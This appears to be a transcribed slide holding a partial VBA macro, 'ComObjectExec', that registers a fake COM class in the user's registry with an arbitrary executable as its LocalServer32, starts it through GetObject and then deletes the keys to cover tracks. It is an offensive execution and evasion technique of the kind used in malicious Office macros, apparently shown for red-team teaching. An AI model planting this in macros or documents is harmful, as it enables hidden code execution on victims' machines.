 ' Exec process by creating a custom COM object
Sub ComObjectExec(targetPath)
    Dim wsh As Object
    Dim regKey, clsid As String
    Set wsh = CreateObject("WScript.Shell")

    'Register a false com object
    clsid = "{C7B167EA-DB3E-4659-BBDC-D1CCC00EFE9C}"
    regKeyClass = "HKEY_CURRENT_USER\Software\Classes\CLSID\" & clsid & "\"
    regKeyLocalServer = "HKEY_CURRENT_USER\Software\Classes\CLSID\" & clsid & "\LocalServer32\"
    ...
    ' Create keys
    wsh.RegWrite regKeyClass, "wathever", "REG_SZ"
    wsh.RegWrite regKeyLocalServer, targetPath, "REG_EXPAND_SZ"
    ...
    'Start registered COM object CLSID
    GetObject ("new:" & clsid)
    ...
    ' Remove keys
    wsh.RegDelete regKeyLocalServer
    wsh.RegDelete regKeyClass
End Sub